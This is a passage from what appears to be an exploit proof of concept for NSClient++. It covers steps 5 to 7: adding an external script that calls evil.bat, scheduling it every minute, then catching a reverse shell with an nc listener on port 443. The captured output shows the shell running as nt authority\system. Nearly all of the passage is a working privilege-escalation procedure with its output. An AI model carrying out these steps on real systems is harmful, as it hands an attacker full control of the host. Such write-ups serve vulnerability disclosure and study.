 5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar
command = c:\temp\evil.bat
6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
- foobar
interval = 1m
command = foobar
7. Restart the computer and wait for the reverse shell on attacking machine
nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.117] 49671
Microsoft Windows [Version 10.0.17134.753]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system